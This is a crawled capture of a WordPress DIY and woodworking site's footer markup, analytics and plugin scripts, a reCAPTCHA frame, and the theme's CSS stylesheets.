<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"hide-images","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-18 08:23:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="86AbE-kg8nIj9NPKQCRChg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724629361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9
body_size: 868
content:
@charset "utf-8";
#branding { z-index:9996; } /* a little naughty, twentyeleven fix */
/*.lwa { margin-bottom:10px; }*/
form.lwa-form, form.lwa-remember, div.lwa-register form { position:relative; }
.lwa table { width:100% !important; margin:0px !important; border-spacing:0; border-collapse:collapse; border: 0; }
.lwa td,.lwa th { padding:0; border-spacing:0; } 
.lwa td { /*padding-top:7px;*/ vertical-align:top; background-color:none; }
.lwa table a { text-transform: capitalize; }

/*Logged out CSS*/
.lwa .lwa-username-label, .lwa .lwa-password-label { padding-right:10px; vertical-align:middle; }
.lwa-password input, .lwa-username input, .lwa-email input, .lwa-remember-email input { margin:0px; width:96%; padding-left:2%; padding-right:2%; }

.lwa-loading { position:absolute; width:100%; height:100%; background:#FFFFFF url(../../images/ellipsis.gif) 50% 50% no-repeat; left:0px; top:0px; opacity:0.8; filter:alpha(opacity=80)}

.lwa-status { margin:0px 0px 5px; padding:10px 10px; color:#333; border-radius:3px; display:none; }
.lwa-status-invalid, .lwa-status-confirm { display:block !important; }
.lwa-status-invalid { background-color:#FFEBE8; border:1px solid #C00; }
.lwa-status-confirm { background-color:#f1fff0; border:1px solid #a8d144; }

/*Logged In CSS*/
.lwa-avatar { width:60px; padding-right:10px; }
.lwa-info { text-transform:lowercase; }

/*Forgotten password*/
.lwa-remember { margin-top:10px; display:none; }

/*Registration*/
.lwa .lwa-register { margin-top:10px; display:none; }

/*OpenID specific*/
.lwa-register hr { display:block; }
.lwa-register #openid_identifier { width:auto; }

/* Modals CSS */
.lwa-modal-bg { position: fixed; height: 100%; width: 100%; background: #000; background: rgba(0,0,0,.8); z-index: 100; display: none; top: 0; left: 0; }	
.lwa-modal { visibility: hidden; top: 100px; left: 50%; margin-left: -240px; width: 400px; background: #fefefe; position: absolute; z-index: 101; padding: 30px 40px 34px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 0 0 10px rgba(0,0,0,.4); -webkit-box-shadow: 0 0 10px rgba(0,0,0,.4); -box-shadow: 0 0 10px rgba(0,0,0,.4); }
.lwa-modal h4, .lwa-modal p { margin-bottom:10px; }
.lwa-modal .lwa-modal-close { font-size: 30px; line-height: .5; position: absolute; top: 8px; right: 11px; color: #aaa; text-shadow: 0 -1px 1px rbga(0,0,0,.6); font-weight: bold; cursor: pointer; } 

/* divs-only */
.lwa-divs-only p { margin:8px 0px 5px !important; }
.lwa-divs-only input[type="text"] { margin:5px 0px 10px; }
.lwa-divs-only .lwa-submit-button, .lwa-divs-only .lwa-links { margin-top:5px; }
.lwa-divs-only .lwa-form .lwa-submit-button { float:right; }
.lwa-divs-only .lwa-remember, .lwa-divs-only .lwa-register { clear:both; }

/*Modal Template*/
/*
.lwa-template--modal .lwa-modal-box { background-color:#fff; color:#333;  width:350px; padding:15px; text-align:left;  border:2px solid #333; opacity:0.8; -moz-border-radius:6px; -webkit-border-radius:6px; -moz-box-shadow: 0 0 50px #ccc; -webkit-box-shadow: 0 0 50px #ccc; }
.lwa-template--modal .lwa-modal-box h4 { font-size:16px; margin:0px; padding:0px; }	
.lwa-template--modal .lwa-modal-box .close { background:url(modal/close.png) 0px 0px no-repeat  !important; position:absolute; right:-15px; top:-15px; cursor:pointer; height:35px; width:35px; border:none; padding:0px; margin:0px; }
.lwa-template--modal .lwa-modal-box #wp-submit { display:block; clear:both; }
*/


--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0
body_size: 523
content:
@charset "UTF-8";

@font-face {
font-family: "curated";
src:url("fonts/curated.eot");
src:url("fonts/curated.eot?#iefix") format("embedded-opentype"),
url("fonts/curated.woff") format("woff"),
url("fonts/curated.ttf") format("truetype"),
url("fonts/curated.svg#curated") format("svg");
font-weight: normal;
font-style: normal;
}

/*[data-icon]:before {
font-family: "curated" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

[class^="tm-"]:before,
[class*=" tm-"]:before {
font-family: "curated" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}*/

[class^="tm-"], [class*=" tm-"] {
font:normal normal normal 14px/1 curated;
font-size:inherit;
text-transform: none;
text-rendering:auto;
display:inline-block;
vertical-align: middle;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}

.tm-view:before {
content: "\62";
}
.tm-comment:before {
content: "\63";
}
.tm-left-open-big:before {
content: "\61";
}
.tm-right-open-big:before {
content: "\64";
}
.tm-basket:before {
content: "\66";
}
.tm-3dots:before {
content: "\68";
}
.tm-user:before {
content: "\69";
}
.tm-check:before {
content: "\6a";
}
.tm-dropdown:before {
content: "\6c";
}
.tm-go-top:before {
content: "\6b";
}
.tm-cancel:before {
content: "\6d";
}
.tm-crumb-right:before {
content: "\6e";
}
.tm-facebook:before {
content: "\6f";
}
.tm-twitter:before {
content: "\70";
}
.tm-googleplus:before {
content: "\71";
}
.tm-email:before {
content: "\72";
}
.tm-pinterest:before {
content: "\73";
}
.tm-website:before {
content: "\74";
}
.tm-instagram:before {
content: "\75";
}
.tm-behance:before {
content: "\76";
}
.tm-youtube:before {
content: "\77";
}
.tm-linkedin:before {
content: "\78";
}
.tm-vimeo:before {
content: "\79";
}
.tm-spotify:before {
content: "\7a";
}
.tm-lastfm:before {
content: "\41";
}
.tm-vkontakte:before {
content: "\42";
}
.tm-flickr:before {
content: "\43";
}
.tm-tumblr:before {
content: "\44";
}
.tm-stumblupon:before {
content: "\45";
}
.tm-soundcloud:before {
content: "\46";
}
.tm-skype:before {
content: "\47";
}
.tm-dribbble:before {
content: "\48";
}
.tm-github:before {
content: "\49";
}
.tm-minus:before {
content: "\4a";
}
.tm-plus:before {
content: "\4b";
}
.tm-quote:before {
content: "\4c";
}
.tm-right-open:before {
content: "\4d";
}
.tm-left-open:before {
content: "\4e";
}
.tm-star:before {
content: "\4f";
}
.tm-star-blank:before {
content: "\50";
}
.tm-menu:before {
content: "\51";
}
.tm-rss:before {
content: "\52";
}
.tm-chevron-left:before {
content: "\54";
}
.tm-chevron-right:before {
content: "\55";
}
.tm-up-open-big:before {
content: "\56";
}
.tm-right-open-mini:before {
content: "\58";
}
.tm-up-open-mini:before {
content: "\59";
}
.tm-app-store:before {
content: "\53";
}
.tm-note-beamed:before {
content: "\67";
}
.tm-right-circled:before {
content: "\57";
}
.tm-facebook-squared:before {
content: "\5a";
}
.icon-minus-squared:before,
.tm-minus-1:before {
content: "\30";
}
.icon-plus-squared:before,
.tm-plus-1:before {
content: "\31";
}
.tm-search:before {
content: "\32";
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0
body_size: 20830
content:
/*--------------------------------------------------------------------------

A ThemeMaha Framework - Copyright (c) 2014
Please be extremely cautions editing this file!

- CSS - Mark 1.0.0

 ---------------------------------------------------------------------------

1.	Theme Global Styles
2.	Header Styles
3.	Page + Custom Page Layout Styles
4.  Plugin Related Styles
5.	Sidebar Styles
6.  Shortcode Styles
7.	Blog + Pagination Styles
8.	Form Styles - Comment & Contact Styles
9.	Footer Styles
10.	Responsive
11.	Browser Fixes

-------------------------------------------------------------------------*/


/* --------------------------------------------------------------------------
 *	1.	Theme Global Styles
---------------------------------------------------------------------------*/

body {
	min-height: 480px;
	line-height: 1.5em;
	-webkit-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	color: #595858;
	visibility: visible !important;
}

*:focus, a:focus{outline:none;}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select {
	font-size: 15px;
	padding: 10px 17px;
	color: #595858;
	border: 1px solid #dadada;
	border-radius: 0;
	background: #FFF;
	margin: 0 0 20px 0;
	max-width: 100%;
	outline: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
	z-indexwebkit-appearance: none;
}

p {margin: 0 0 21px 0;}

hr {
	border-top: 6px solid #333;
	margin-top: 30px;
	margin-bottom: 30px;
}
hr.light{border-top-color:#ddd;}
hr:first-child{margin-top:0;}
hr.hr-thin-bottom{margin-bottom:15px;}
hr.hr-thin-top{margin-top:15px;}

h1, h2, h3, h4, h5, h6,
.widget_popular_post .nav-popular-post li a {
	margin-bottom:20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	line-height: 1.4em;
}
